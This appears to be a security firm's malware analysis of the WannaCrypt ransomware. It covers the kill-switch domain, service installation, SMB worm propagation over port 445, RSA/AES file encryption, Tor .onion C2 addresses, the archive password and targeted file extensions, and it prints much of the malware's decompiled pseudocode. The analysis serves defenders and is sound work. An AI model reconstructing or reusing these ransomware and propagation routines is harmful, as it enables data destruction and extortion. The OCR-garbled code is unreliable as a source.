

# Analysis of WannaCrypt

#### Sample characteristics

MD5: 5bef35496fcbdbe841c82f4d1ab8b7c2

SHA256: 4186675cb6706f9d51167fb0f14cd3f8fcfb0065093f62b10a15f7d9a6c8d982

Most of the parts of the sample are not encrypted and obfuscated.

#### Behavioral analysis of the sample

Upon launching, the sample checks the possibility to access the website with following domain name: [http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea\[.\]com](http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea[.]com/) in case of such access it completes its job.

```
qmemcpy(&szUrl, aHttpWww_iuqerf, 0x39u);<br>v8 = 0;<br>v9 = 0;
                                                                                         // http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
v10 = 0;<br>
v11 = 0;<br>
v12 = 0;<br>
v13 = 0;<br>
v14 = 0;via = InternetOpenA(0, 1u, 0, 0, 0);<br>v4 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000, 0);<br>if / w5 \ w5
if (v5){<br>
InternetCloseHandle(v4);<br>
InternetCloseHandle(v5);<br>
}<br>
}
else
 €
    InternetCloseHandle(v4);<br>InternetCloseHandle(0);<br>wannacry_real_main_sub_408090();<br>result = 0;
 return result;
```
If some parameters were transferred upon such launch, then sample is activated as a service.



```
GetModuleFileNameA(0, FileName, 0x104u);
if (*(\n    >0) \times) p \text{ argc}() >= 2)// Started as a service
4
  v1 = OpenSCManagerA (0, 0, 0xF003Fu);
  v2 = v1;
  if (v1)€
     v3 = OpenServiceA(v1, ServiceName, 0xF01FFu);
     v4 = v3;
     if (v3)\left\{ \right.wrap_ChangeServiceConfig2A_sub_407FA0(v3, 60);
       CloseServiceHandle(v4);
     J
     CloseServiceHandle(v2);
  4
  ServiceStartTable.l<mark>pServiceName = ServiceName;</mark><br>ServiceStartTable.l<mark>pServiceProc = {</mark>LPSERVICE_MAIN_FUNCTIONA}wannacry_service_main__sub_408000;
  v6 = 0;v7 = 0;result = StartServiceCtrlDispatcherA(&ServiceStartTable);
-1
\overset{'}{\mathrm{else}}// Started directly
Æ
  result = wannacry_create_service_sub_407F20();
return result;
```
If there were no parameters then sample creates and launches service «mssecsvc2.0» «Microsoft Security Center (2.0) Service» that activates file with «-m security» parameters.

```
int wannacry_create_service_sub_407F20()
   create_and_start_service_sub_407C40();
   drop and run tasksche exe sub 407CE0();
   return 0:
B
sprintf(&Dest, Format, FileName);
v0 = OpenSCManagerA(0, 0, 0xF003Fu);<br>v0 = OpenSCManagerA(0, 0, 0xF003Fu);
if (v0)€
  v2 = CreateServiceA(v0, ServiceName, DisplayName, 0xF01FFu, 0x10u, 2u, 1u, &Dest, 0, 0, 0, 0, 0);// mssecsvc2.0
                                              // Microsoft Security Center (2.0) Service
  v3 = v2;
  if (v2)Ł.
    StartServiceA(v2, 0, 0);<br>CloseServiceHandle(v3);
  CloseServiceHandle(v1):
  result = 0;
```
As a next step file, «tasksche.exe» is extracted and launched for execution.



```
v3 = FindResourceA(0, (LPCSTR)0x727, Type);
v4 = v3;
if (v3)ł
  v5 = LoadResource(0, v3);
  if (v5)€
    v9 = (int) LockResource (v5);
    if (v9)€
      v6 = SizeofResource(0, v4);if (v6)Ł
        Dest = \theta;
        memset(&v19, 0, 0x100u);
        v20 = 0;
        v21 = 0;NewFileName = \theta:
        memset (&v23, 0, 0x100u);
        v24 = 0:
        v25 = 0;sprintf(&Dest, aCSS, aWindows, aTasksche_exe);
        sprintf(&NewFileName, aCSQeriuwjhrf, aWindows);
        MoveFileExA(&Dest, &NewFileName, 1u);
        v7 = CreateFileA dword 431458(&Dest, 0x40000000, 0, 0, 2, 4, 0);
        if (v7 != -1)ł
          WriteFile dword 431460(v7, v9, v6, &v9, 0);
```
When started as a service, the sample creates a set of threads for attempts to infect other machines.



```
HGLOBAL wannacry real service main sub 407BD0()
 HGLOBAL result; // eax@1
  void *v1; // eax@2
  signed int v2; H esi@4
 void xy3; || eax®5
  result = do WSAStartup and CryptAcquireContext and InitializeCriticalSection sub 407B90();
  if \left( result \right)€
    v1 = (void *)beginthreadex(0, 0, sub_407720, 0, 0, 0);
    if (v1)CloseHandle(v1);
    v2 = 0;do
    €
      v3 = (void *) begin threadex (8, 8, sub 407848, v2, 8, 8);
      if (v3)CloseHandle(v3);
      Sleep (0x7D0u) ;
      ++v2;3
    while ( v2 < 128 );
    result = 0;
 -1
  return result;
```
In the first thread, the sample gets information about the adapters using the GetAdaptersInfo function.

```
SizePointer = \theta:
if (GetAdaptersInfo(0, &SizePointer) != 111)
  return 0;
if ( SizePointer )
 return 0;
v2 = LocalAlice(0, SizePointer);v3 = v2;hMem = v2;
if (102)return 0;
if ( GetAdaptersInfo((PIP ADAPTER INFO) v2, &SizePointer) )
€
  LocalFree(v3);
  return 0;
\mathbf{F}_{\text{max}}
```
In the second group of threads, the sample generates random IP addresses using the CryptGenRandom function.



```
v8 = wrap_CryptGenRandom_sub_407660(v7);
  v7 = (void * )255;v6 = v8 % 0xFF;
while ( \sqrt{8} 8 0xFF == 127 || \sqrt{6} >= 224 );
if (v1888a1 < 32)Ł
  v9 = wrap_CryptGenRandom_sub_407660(v7);
  v7 = (void *) 255;v19 = v9 % 0xFF;
}
v10 = wrap_CryptGenRandom_sub_407660(v7) % 0xFFu;
v11 = wrap_CryptGenRandom\_sub_407660((void *)0xFF);sprintf(&Dest. aD_D_D_D, v6, v19, v10, v11 % 0xFF);
v12 = \text{inet\_addr}(\text{8Dest});
```
Then the sample tries to connect to the remote host's 445 port - and conduct an attack through the SMB protocol.

```
*(\text{DWORD}*) & \text{name} sa_data[2] = inet_addr(cp);
*( WORD *) & name sa data [0] = htons (hostshort);
v2 = socket(2, 1, 0);
v3 = v2:
if (v2 \cdot 1 = -1)Ł
  if ( connect(v2, 8name, 16) != -1
    88 send (v3, ::buf, 88, 0) != -1<br>88 recv (v3, 8buf, 1024, 0) != -188 send (v3, byte_42E42C, 103, 0) != -188 recv(v3, 8but, 1024, 0) != -1)ſ
    v6 = v17;
    v7 = v18;v4 = sub_4017B0({int)cp, (int)8v6};if (send(v3, byte_42E494, v4, 0) != -1 && recv(v3, &buf, 1024, 0) != -1 }
```
The contents of the packets that are sent during the attack are in the sample's data section in an unencrypted form.

www.issp.ua



ISSP | Information Systems Security Partners

Security Alarm



#### Behavioral analysis of tasksche.exe

Upon launching, the file generates the computer's ID, creates a working directory, checks for a mutex named "Global \ MsWinZonesCacheCounterMutexA0" (described below) -and only then it starts its job.

```
Filename = byte 40F910;
memset (&v12, 0, 0x204u);
v13 = 0;v14 = 0;
GetModuleFileNameA(0, &Filename, 0x208u);
gen_computer_id_sub_401225((int)DisplayName);
if \overline{(\ast(\_DWORD \ast)\_p \_\  \  \text{argc}(Str) \ \ } = 2\iint \sqrt{95} = p_0 \arccos(0), strcmp(*(const char **)(*(_DWORD *)v5 + 4), aI))
  || !make_workspace_directory_sub_401B5F(0)
  || (CopyFileA(&Filename, FileName, 0), GetFileAttributesA(FileName) == -1)
  [] !check service and mutex sub 401F5D() )
ł
  if (strrchr(&Filename, 92))
    *strrchr(8Filename, 92) = 0;
  SetCurrentDirectoryA(&Filename);
  sub_4010FD(1);
  sub 401DAB(0, ::Str);
  sub 401E9E();
  sub 401064(CommandLine, 0, 0);
  sub 401064(alcacls GrantEv, 0, 0);
```


ISSP | Information Systems Security Partners

```
Security Alarm
```
The working directory is created on the system disk in the Intel or ProgramData directory. Example of the created directory: C: \ ProgramData \ yyibsxxiapw107 \

```
GetWindowsDirectoryW(&Buffer, 0x104u);
 v4 = 0;swprintf(&String, (size_t)aSProgramdata, &Buffer);
 if (GetFileAttributesW(&String) != -1 && sub_401AF6(&String, &WideCharStr, a1)
   || (swprintf(&String, (size_t)aSIntel, &Buffer), sub_401AF6(&String, &WideCharStr, a1))
   || sub_401AF6(&Buffer, &WideCharStr, a1) }
aSIntel:
                                       ; DATA XREF: make_workspace_directory__sub_401B5F+EETo
               unicode 0, <%s\Intel>,0
               align 4
                                       ; DATA XREF: make_workspace_directory_sub_401B5F+9FTo
aSProgramdata:
               unicode 0, ≺%s\ProgramData>,0
               align 4
```
To prevent re-infection, "Global \ MsWinZonesCacheCounterMutexA0" mutex is used, whose name is collected by calling the sprintf function.



After the launch, the sample extracts configuration files and resource files (such as translated lines and desktop image) from the embedded password-protected ZIP archive. For unzipping, the password "WNcry @ 2ol7" is used.

```
: char Str[]
                 db 'WNcry@2ol7',0
Str
                 align 4
```
#### The contents of individual archive files

b.wnry - picture in BMP format, 800x600, which is placed on the desktop after encrypting files





c.wnry - configuration file, contains server addresses in the TOR network and the address of the TOR client's download

In this sample:

- gx7ekbenv2riucmf.onion
- 57g7spgrzlojinas.onion
- **xxlvbrloxvriy2c5.onion**
- 76jdd2ir2embyv47.onion
- cwwnhwhlz52maqm7.onion
- <https://dist.torproject.org/torbrowser/6.5.1/tor-win32-0.2.9.10.zip>
- msg catalog with translations of the program interface into different languages
- r.wnry a file that contains text that is displayed in the decryptor program window. It starts with the following lines:
	- "Q: What's wrong with my files?

A: Ooops, your important files are encrypted. "



- t.wnry encrypted DLL with code that performs file encryption
- u.wnry executable decrypt file (will be written in  $\omega$  WanaDecryptor  $\omega$  .exe)

After extracting files from the archive, the sample decrypts the file "t.wnry", loads it from memory and launches the code of the encryptor.

```
if (resolve_functions_sub_40170A())
€
  sub_4012FD(&v10);
  if (load_keys_sub_401437((int)&v10. 0. 0. 0))
    v15 = 0:
    v6 = {void *)decrypt_file__sub_4014A6{&v10, aT_wnry, {int}&v15};// t.wnry
    if (v6)€
      v7 = 10ad_dll_in_memory_sub_4021BD(v6, v15);
      if (v7)Ł
        encryptor_code_v8 = (void (_stdcall *)(_DWORD, _DWORD))resolve_function_sub_402924(v7, Str1);// TaskStart<br>if (encryptor_code_v8)
          encryptor_code_v8(0, 0);
      Ŧ
    <sup>1</sup>
  sub_40137A (&v10) ;
```
#### Behavioral analysis of encryption code

The execution begins with the TaskStart function. The sample specifies the addresses of the functions for working with the files of the module kernel32.dll and for working with the cryptography of the advapi32.dll module.

```
advapi32.dll v1 = LoadLibraryA(LibFileName);// advapi32.dll
advapi32. d11 v2 = advapi32. d11 v1.result = 0:
if (advapi32.dll_v1)
   CryptAcquireContextA_dword_1989D93C = {int {_stdcall *}(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD)) GetProcAdvard<br>CryptImportKey_dword_1989D949 = {int {_cdecl *}(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD)) GetProcAddress(<br>advapi
ſ
                                                                                                                                                                    _DWORD) ) GetProcAddres
                                                                                                                                                                                               02<sub>1</sub>aCryptimportkey);
   CryptDestroyKey_dword_1000D944 = {int {_stdcall *}(_DWORD)}GetProcAddress{advapi32.dll_v2, aCryptdestroyke};<br>CryptEncrypt_dword_1000D948 = {int {_stdcall *}(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD)}GetPr<br>Cry
   CryptGenKey_v3 = GetProcAddress(advapi32.dll_v2, aCryptgenkey);<br>CryptGenKey_v3 = GetProcAddress(advapi32.dll_v2, aCryptgenkey);<br>CryptGenKey_dword_10000950 = (int (_stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))CryptGenKey_v3;
```
Then the paths to the files 00000000.res, 00000000.pky, 00000000.eky are generated in the working directory of the encryptor (which was created earlier) and the presence of the mutexes "Global \ MsWinZonesCacheCounterMutexW", "Global \ MsWinZonesCacheCounterMutexA0" or the file



```
"00000000.dky" are checked.
```

```
if ( Presolve functions sub 10003410() )
   return 0:
return b;<br>sprintf(res_file_Dest, a08x_res, 0);<br>sprintf(pky_file_FileName, a08x_pky, 0);<br>sprintf(eky_file_byte_1000DD58, a08x_eky, 0);<br>if (check_mutexes_sub_10004600(0) || check_decryption_key_sub_10004500(0) )
Ł
   v10 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)run_decryptor_add_to_autorun_tasksche_sub_10004990, 0, 0, 0);
   WaitForSingleObject(v10, 0xFFFFFFFF;);
   CloseHandle(v10);
   return 0;
¥
```
Then the sample checks for keys - and creates threads for file encryption and status checking.

```
if (!v3 || !prepare_keys_sub_10003AC0(v3, pky_file_FileName, eky_file_byte_1000DD58) )
  return 0;
if ( !read res file sub 100046D0() || dword 1000DC70 )
€
  DeleteFileA(res file Dest);
  memset (&pbBuffer, 0, 0x88u);
  dword_10000C70 = 0;CryptGenRandom sub 10004420((int)v3, &pbBuffer, 8u);
destroy_keys_and_release_context_sub_10003BB0((int)v3);
\left(\frac{1}{2}x + \frac{1}{2}y + \frac{1}{2}z\right) (char *, signed int) \left(\frac{1}{2}x + \frac{1}{2}z\right)v4 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) sub_10004790, 0, 0, 0);
if (v4)CloseHandle(v4);
Sleep (0x64u);
v5 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_100045C0, 0, 0, 0);
if (v5)\text{CloseHandle}(\nu5);
Sleep (0x64u);
```
#### Key generation and file encryption

In the data section, the sample contains several RSA keys that are imported during execution using the CryptImportKey function.





The sample contains a public-private RSA key pair that is used to decrypt the "t.wnry" file, as well as to encrypt files that can subsequently be decrypted for free.

Also, the sample contains the public key, the private key is unknown.

The first time the sample is run, the RSA key pair is generated.

The generated private key is encrypted with the built-in public key of the creators - and stored in the file "00000000.eky", the public key is saved in a raw format in to the file "00000000.pky" - and is used later.

```
if ( !CryptImportKey_dword_1000D940(*({_DWORD *)v3 + 1}, &renote_key_pub_unk_1000CF40, 276, 0, 0}<br>|| !generate_key_sub_10004350(*({_DWORD *)v3 + 1}, {int}(v3 + 8})<br>|| !export_key_sub_10004040(*({_DWORD *)v3 + 1}, *({_DWORD
          ł
             goto LABEL_19;
          if ( v3 != {char *)-12 )<br>| export_encrypted_private_key_to_file__sub_10003C40((int)v3, v3 + 12);<br>if ( !inport_key_fron_file__sub_10003C00((int)v3, pky_file_lpFileNane) )
LABEL_19:
            9:<br>destroy_keys_and_release_context_sub_10003BB0((int)v3);<br>return 0;
         ı
        5 = m((b \text{WORD } x)x3 + 3);if (v5)CryptDestroyKey_dword_1000D944(v5);
```
When the file is encrypted, a 16-byte key is generated using the CryptGenRandom function. The key is encrypted with a public key from the file "00000000.pky" and stored in the header of the encrypted file.



```
result = CryptGenRandom sub 10004420(this, pbBuffer, dwLen);
if \{ result\}€
  v7 = a4:
  if (a4 88 a5 )
  Ł
    qmemcpy((void *)a4, pbBuffer, dwLen);
    EnterCriticalSection((LPCRITICAL_SECTION)(v5 + 16));
    v8 = (DWORD *)a5;v9 = CryptEncrypt_dword_1000D948(*(_DWORD *)(v5 + 8), 0, 1, 0, v7, &dwLen, *(_DWORD *)a5);
    v10 = (struct | HIL | CHITICAL SECTION | V5 + 16);if (v9)A.
     LeaveCriticalSection(v10);
      return 0;
    ł
    LeaveCriticalSection(v10);
```
The contents of the file are encrypted using the AES-128 algorithm.

```
SetFilePointer(v8, -65536, 0, 2u);
        if ( \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{LABEL_21:
           v15 = (char *)\&ms\_exc.\;registration;goto LABEL_64;
        \frac{1}{2} aes_encrypt_sub_10006940((int)(v4 + 84), *((_DWORD *)v4 + 306), *((char **)v4 + 307), 0x10000u, 1);
        if ( WriteFile_dword_1000D920(v9, ×((_DWORD ×)v4 + 307), 0x10000, &v36, 0) && v36 == 0x10000 )
        Ł
           SetFilePointer(v8, 0x10000, 0, 0);<br>v34 -= 0x10000i64;
           goto LABEL_52;
```
List of file extensions that are encrypted: .doc, .docx, .xls, .xlsx, .ppt, .pptx, .pst, .ost, .msg, .eml, .vsd, .vsdx, .txt, .csv,. Rtf, .123, .wks, .wk1, .pdf, .dwg, .onetoc2, .snt, .jpeg, .jpg, .docb, .docm, .dot, .dotm, .dotx, .xlsm, .xlsb, .xlw, .xlt, .xlm, .xlc, .xltx, .xltm, .pptm, .pot, .pps, .ppsm, .ppsx, .ppam, .potx, .potm, .edb, .hwp, .602 , .sxi, .sti, .sldx, .sldm, .sldm, .vdi, .vmdk, .vmx, .gpg, .aes, .ARC, .PAQ, .bz2, .tbk, .bak, .tar,. Tgz, .gz, .7z, .rar, .zip, .backup, .iso, .vcd, .bmp, .png, .gif, .raw, .cgm, .tif, .tiff, .nef, .psd, .ai, .svg, .djvu, .m4u, .m3u, .mid, .wma, .flv, .3g2, .mkv, .3gp, .mp4, .mov, .avi, .asf, .mpeg, .vob , .mpg, .wmv, .fla, .swf, .wav, .mp3, .sh, .class, .jar, .java, .rb, .asp, .php, .jsp, .brd, .sch,. Ds, .dip, .pl, .vb, .vbs, .ps1, .bat, .cmd, .js, .asm, .h, .pas, .cpp, .c, .cs, .suo, .sln, .ldf, .mdf, .ibd, .myi, .myd, .frm, .odb, .dbf, .db, .mdb, .accdb, .sql, .sqlitedb, .sqlite3, .asc, .lay6,. Lay, .mml, .sxm, .otg, .odg, .uop, .std, .sxd, .otp, .odp, .wb2, .slk, .dif, .stc, .sxc, .ots, .ods, .3dm, .max, .3ds, .uot, .stw, .sxw, .ott, .odt, .pem, .p12, .csr, .crt, .key, .pfx, .der

#### Decrypting files with decryptor

The application "@ WanaDecryptor @ .exe" is used to decrypt files.



#### ISSP | Information Systems Security Partners

#### Security Alarm

